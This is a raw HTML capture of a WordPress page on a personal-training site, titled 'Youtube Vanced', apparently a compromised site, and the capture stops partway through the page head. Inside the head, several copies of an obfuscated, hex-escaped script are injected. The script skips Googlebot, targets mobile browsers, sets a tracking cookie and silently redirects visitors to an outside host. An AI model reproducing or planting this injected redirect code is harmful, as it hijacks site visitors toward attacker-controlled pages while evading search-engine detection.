

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.optimumbodies.com/pt/?p=45384
body_size: 23822
content:
<!DOCTYPE html>

<!--[if IE 7]>                  <html class="ie7 no-js"  lang="en-US"     <![endif]-->
<!--[if lte IE 8]>              <html class="ie8 no-js"  lang="en-US"     <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" lang="en-US">  <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<title>Youtube Vanced | Optimum Bodies Personal Training</title>

	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.optimumbodies.com/pt/xmlrpc.php" />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Optimum Bodies Personal Training &raquo; Feed" href="http://www.optimumbodies.com/pt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Optimum Bodies Personal Training &raquo; Comments Feed" href="http://www.optimumbodies.com/pt/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.optimumbodies.com\/pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ss-theme-styles-css'  href='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='ss-main-heading-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='ss-blockquote-heading-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;subset=cyrillic%2Clatin&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/css/jquery.fancybox.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/css/video-js.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayerv1-css'  href='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/css/audioplayerv1.min.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/modernizr.custom.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/video-js.min.js?ver=4.7.31'></script>
<link rel='https://api.w.org/' href='http://www.optimumbodies.com/pt/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.optimumbodies.com/pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.optimumbodies.com/pt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Windows 7 Upgrade Advisor Windows' href='http://www.optimumbodies.com/pt/?p=45391' />
<link rel='next' title='Студия дизайна интерьера в Киеве' href='http://www.optimumbodies.com/pt/?p=45360' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="http://www.optimumbodies.com/pt/?p=45384" />
<link rel='shortlink' href='http://www.optimumbodies.com/pt/?p=45384' />
<link rel="alternate" type="application/json+oembed" href="http://www.optimumbodies.com/pt/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.optimumbodies.com%2Fpt%2F%3Fp%3D45384" />
<link rel="alternate" type="text/xml+oembed" href="http://www.optimumbodies.com/pt/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.optimumbodies.com%2Fpt%2F%3Fp%3D45384&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://www.optimumbodies.com/pt/wp-content/plugins/wp-recaptcha/recaptcha.css" />
<style>
/* Main styles */
body {
	color: #909090;
	font: normal 13px/1.7 Verdana, Geneva, Tahoma, sans-serif;
}

::-moz-selection { background: #0c61a3; color: #ffffff; text-shadow: none; }
::selection { background: #0c61a3; color: #ffffff; text-shadow: none; }

/* Background (hex) */
body { background: #ffffff url() repeat top center ; }

.tabs-nav li.active a,
.ss-slider, .ss-slider .slide-images-container,
.ss-slider .slide-bg-image, .ss-slider .buttons-container,
.projects-carousel img, #portfolio-items article img,
.comment .avatar,
.not-ie #footer:before { background-color: #ffffff; }

.button, input[type="submit"], input[type="reset"], button,
.button:hover, input[type="submit"]:hover, input[type="reset"]:hover, button:hover,
.dropcap.dark,
#main-nav ul ul a,
#main-nav ul ul a:hover, #main-nav ul ul .hover > a, #main-nav ul ul .current > a, #main-nav ul ul .current > a:hover,
.ss-slider .slide-button .dropcap,
.ss-slider .slide-content h1,
.ss-slider .slide-content h2,
.ss-slider .slide-content h3,
.ss-slider .slide-content h4,
.ss-slider .slide-content h5,
.ss-slider .slide-content h6,
.ss-slider .slide-content .button,
#portfolio-items-filter a { color: #ffffff; }

.tabs-nav li a { text-shadow: 0 1px 0 #ffffff; }

.tabs-nav li.active a { border-bottom-color: #ffffff; }

.ss-slider .slide-button, .no-js .ss-slider .slide-button:hover {
-webkit-box-shadow: 1px 0 0 #ffffff inset, 0 1px 0 0 #ffffff inset;
   -moz-box-shadow: 1px 0 0 #ffffff inset, 0 1px 0 0 #ffffff inset;
        box-shadow: 1px 0 0 #ffffff inset, 0 1px 0 0 #ffffff inset;
}

.ss-slider .slide:first-child .slide-button {
-webkit-box-shadow: 0 1px 0 0 #ffffff inset;
   -moz-box-shadow: 0 1px 0 0 #ffffff inset;
        box-shadow: 0 1px 0 0 #ffffff inset;
}

@media only screen and (max-width: 767px) { .ss-slider.fully-loaded, .ss-slider.fully-loaded .slide-images-container { background-color: #ffffff; } }

/* Background (rgb) */
.single-image .zoom, .image-gallery .zoom, .iframe .zoom,
.no-js .single-image:before, .no-js .image-gallery:before, .no-js .iframe:before {
	background: rgb(255,255,255);
	background: rgba(255,255,255, 0.4);
}


/* Main heading font*/
h1, h2, h3, h4, h5, h6,
.button, input[type="submit"], input[type="reset"], button,
.dropcap,
label, input, textarea, select,
#main-nav a,
.ss-slider .slide-button h5,
.projects-carousel, #portfolio-items,
.entry-meta { font-family: "Open Sans", Verdana, Geneva, Tahoma, sans-serif; }

#main-nav ul ul a, .entry-form label { font-family: Verdana, Geneva, Tahoma, sans-serif; }

@media only screen and (max-width: 959px) { .extended-pricing-table .features li:before { font-family: "Open Sans", Verdana, Geneva, Tahoma, sans-serif; } }

/* Blockquote font */
blockquote { font-family: "PT Serif", Verdana, Geneva, Tahoma, sans-serif; }

/* Color scheme (hex) */
.button, input[type="submit"], input[type="reset"], button,
.not-ie #main-nav .current_page_item:after, .not-ie #main-nav .current_page_parent:after, .not-ie #main-nav .current-menu-item:after,
#main-nav ul ul a:hover, #main-nav ul ul .hover > a,
#main-nav ul ul .current_page_item > a, #main-nav ul ul .current_page_item > a:hover,
#main-nav ul ul .current_page_parent > a, #main-nav ul ul .current_page_parent > a:hover,
#main-nav ul ul .current-menu-item > a, #main-nav ul ul .current-menu-item > a:hover,
.ss-slider .active-slide-bar,
.not-ie .projects-carousel a:hover:after, #portfolio-items > article:hover:after,
.not-ie .team-member:hover:after,
#portfolio-items-filter a  { background: #0c61a3; }

a:hover, a > *:hover,
.button.no-bg:hover,
#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current_page_parent > a, #main-nav .current-menu-item > a,
.acc-trigger a:hover, .acc-trigger.active a, .acc-trigger.active a:hover,
.tabs-nav li a:hover, .tabs-nav li.active a,
.ss-slider .slide-button:hover, .ss-slider.fully-loaded .slide-button.active,
.ss-slider.fully-loaded .slide-button.active h5,
.ss-slider .slide-content a,
.projects-carousel a:hover .title, #portfolio-items > article:hover .title,
.entry-meta a:hover, .entry-meta a:hover time,
a:hover > .post-format,
.comment .author a:hover,
.comment .date a:hover, .comment .date a:hover time,
.pagination a:hover, .comments-pagination a:hover,
.single-portfolio .page-header a:hover,
.widget li a:hover,
#sidebar .tweets-feed li a, #footer .tweets-feed li a,
#footer a:hover, #footer-bottom a:hover  { color: #0c61a3; }

.button:hover .arrow,
#back-to-top:hover, .touch-device #back-to-top:active,
.jcarousel-next:hover, .jcarousel-next:focus, .jcarousel-next:active,
.jcarousel-prev:hover, .jcarousel-prev:focus, .jcarousel-prev:active,
.not-ie .projects-carousel a:hover:after, .not-ie #portfolio-items > article:hover:after,
a:hover > .post-format { background-color: #0c61a3; }

#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current_page_parent > a, #main-nav .current-menu-item > a,
.projects-carousel a:hover, #portfolio-items > article:hover,
.team-member:hover  { border-bottom-color: #0c61a3; }

#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current_page_parent > a, #main-nav .current-menu-item > a,
.tabs-nav li.active a { border-top-color: #0c61a3; }

@media only screen and (max-width: 959px) { .ss-slider.fully-loaded .slide-button.active { border-top-color: #0c61a3; } }
@media only screen and (max-width: 767px) { #main-nav > ul > .current:last-child a { border-bottom-color: #0c61a3; } }

/* Color scheme (rgb) */
.image-gallery-slider-nav a, .ss-slider .pagination-container a {
		background-color: rgba(12,97,163, 0.6);}

.image-gallery-slider-nav a:hover, .image-gallery-slider-nav a:active,
.ss-slider .pagination-container a:hover, .ss-slider.show-content-onhover:hover .pagination-container a:hover {
		background-color: rgba(12,97,163, 1);}

@media only screen and (max-width: 767px) {
	.ss-slider .pagination-container a, .ss-slider .pagination-container a:hover {
				background-color: rgba(12,97,163, 0.6);	}
}


</style>

		
<script>
_V_.options.flash.swf = 'http://www.optimumbodies.com/pt/wp-content/themes/smartstart/js/video-js.swf';
</script>

		<script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 